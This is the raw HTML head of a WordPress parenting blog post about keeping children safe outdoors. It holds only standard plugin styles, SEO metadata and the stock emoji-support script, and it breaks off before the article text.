

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/
body_size: 23877
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Tips to Keep Your Kids Safe When They&#039;re Playing Outside - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Guest Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/","url":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/","name":"5 Tips to Keep Your Kids Safe When They're Playing Outside - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2014/04/safe-driveway.jpg","datePublished":"2014-04-08T19:33:17+00:00","dateModified":"2014-06-03T00:16:27+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/cb553fa43a1461718fd0df1f06e43f72"},"breadcrumb":{"@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2014/04/safe-driveway.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2014/04/safe-driveway.jpg","width":247,"height":250},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"5 Tips to Keep Your Kids Safe When They&#8217;re Playing Outside"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/cb553fa43a1461718fd0df1f06e43f72","name":"Guest Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=96&d=identicon&r=g","caption":"Guest Author"},"description":"We are thrilled to have this Guest Author on Bond With Karla. Their talent is always welcome and we are thrilled to feature them. If you would like to be a guest author or contributor please contact us","sameAs":["https://bondwithkarla.com"],"url":"https://bondwithkarla.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; 5 Tips to Keep Your Kids Safe When They&#8217;re Playing Outside Comments Feed" href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
